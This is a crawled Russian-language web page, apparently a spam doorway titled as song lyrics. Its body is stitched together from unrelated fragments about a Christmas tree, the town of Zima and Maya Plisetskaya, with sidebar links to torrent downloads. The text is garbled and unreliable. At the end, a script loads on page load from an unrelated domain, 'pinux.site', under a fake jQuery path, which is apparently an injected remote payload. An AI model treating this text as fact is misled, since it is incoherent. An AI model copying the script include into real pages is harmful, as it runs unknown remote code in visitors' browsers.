

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-tekst-pesni-podgornaya.html
body_size: 2843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни подгорная - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни подгорная</h2>
                            </header>
                            <p>Отрадно было узнать, что главной ёлкой страны наступающего 2019 года стала столетняя ель, произрастающая на северо-востоке Щёлковского района Подмосковья, на территории городского поселения Фряново, а точнее Наша семья жила в семейном общежитии, места было мало, поэтому мы с сестрой, как щенята, спали на матрасах в углу… общей кухни. География. Расположен в 230 км к северо-западу от областного центра города Иркутска, на левом берегу реки Оки в устье реки Зимы. История. Поселение Зима возникло в первой половине xviii века.Впервые упоминается в 1739 году. 
«А где хранят Вселенную?» Кузьмина О.В. От чего зависит словарный запас каждого человека?Какие мы знаем словари? Кто лучше владеет словом. Смотрите, в какую школу вы поведёте своих детей. Екатеринбург Он-Лайн: Новости Екатеринбурга. 44-е место: Майя Михайловна Плисецкая - советская и российская балерина, балетмейстер, хореограф, педагог, писатель и актриса, народная артистка СССР. Родилась 20 ноября 1925 года в Москве в еврейской семье. Отрадно было узнать, что главной ёлкой страны наступающего 2019 года стала столетняя ель. 
Биография. Анна Подгорная (после замужества — Самохина) родилась 14 января 1963 года в городе. География. Расположен в 230 км к северо-западу от областного центра города Иркутска Пока жива библиотека – жив народ, умрёт она – умрёт наше прошлое и будущее. Д. Лихачёв. 
Евреи - древний народ семитского происхождения, две тысячи лет (до 1948 года) не имевший. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-dorogaya-mama-ya-edu-k-tebe-minus.html">Дорогая мама я еду к тебе минус</a></li>
                                <li><a href="sg982-black-and-peace-skachat-albom.html">Black and peace скачать альбом</a></li>
                                <li><a href="sg982-aeyrc-dll-dlya-crysis-3-kuda-ustanovit.html">Aeyrc dll для crysis 3 куда установить</a></li>
                                <li><a href="sg982-tekst-pesni-faraon-flora.html">Текст песни фараон флора</a></li>
                                <li><a href="sg982-h-f-temnyy-mir-torrent.html">Х ф темный мир торрент</a></li>
                                <li><a href="sg982-skachat-igry-na-ak.html">Скачать игры на ак</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-funt-ploti-skachat-torrent.html">Фунт плоти скачать торрент</a></li>
                                            <li><a href="sg982-medicina-srednih-vekov-prezentaciya.html">Медицина средних веков презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-shablony-dlya-prezentacii-nachalnye-klassy.html">Шаблоны для презентации начальные классы</a></li>
                                            <li><a href="sg982-skachat-i-am-alive-torrent-ot-mehanikov.html">Скачать i am alive торрент от механиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kartochka-ucheta-vydachi-instrumenta-obrazec.html">Карточка учета выдачи инструмента образец</a></li>
                                            <li><a href="sg982-sozdanie-rolikov.html">Создание роликов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kakie-luchshie-audioknigi.html">Какие лучшие аудиокниги</a></li>
                                            <li><a href="sg982-skachat-minus-kristina-orbakayte-bez-tebya.html">Скачать минус кристина орбакайте без тебя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
